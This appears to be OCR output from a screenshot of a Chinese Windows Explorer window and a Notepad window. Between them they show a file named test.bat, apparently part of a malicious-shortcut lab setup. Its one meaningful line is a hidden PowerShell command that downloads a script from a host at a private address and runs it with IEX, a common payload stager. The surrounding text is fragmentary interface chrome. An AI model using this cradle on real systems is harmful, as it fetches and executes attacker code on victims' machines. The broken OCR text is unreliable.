 lnk
lnk
搜索 lnk
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
test.bat 2024/5/6 18:18 Windows 批处理... 1 KB
大小
详细信息 以前的版本
字体 布局
件
or\Deskto
(C)...
取消
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
-nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"